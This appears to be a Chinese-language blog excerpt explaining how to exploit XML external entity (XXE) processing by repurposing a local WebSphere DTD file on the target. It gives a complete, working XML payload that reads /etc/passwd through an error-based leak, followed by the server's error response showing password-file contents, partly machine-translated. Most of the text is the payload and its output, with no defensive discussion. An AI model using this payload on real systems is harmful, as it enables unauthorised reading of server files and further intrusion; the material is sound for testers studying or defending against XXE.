 我们如何使用内部DTD？
要在内部DTD子集中使用外部DTD语法，可以对目标主机上的本地dtd文件进行暴力破解，并在其中重
新定义一些参数实体引用：
要求
<?xml version="1.0" ?>
<!DOCTYPE message [
    <!ENTITY % local_dtd SYSTEM
"file:///opt/IBM/WebSphere/AppServer/properties/sip-app_1_0.dtd">
    <!ENTITY % condition 'aaa)>
        <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
        <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
        &#x25;eval;
        &#x25;error;
        <!ELEMENT aa (bb'>
    %local_dtd;
]>
<message>any text</message>
回复
java.io.FileNotFoundException：/不存在/
root：x：0：0：root：/ root：/ bin / bash
bin：x：1：1：bin：/ bin：/ usr / bin / nologin
守护进程：x：2 ：2：daemon：/：/ usr / bin / nologin
（没有这样的文件或目录）
https://blog.csdn.net/cjdgg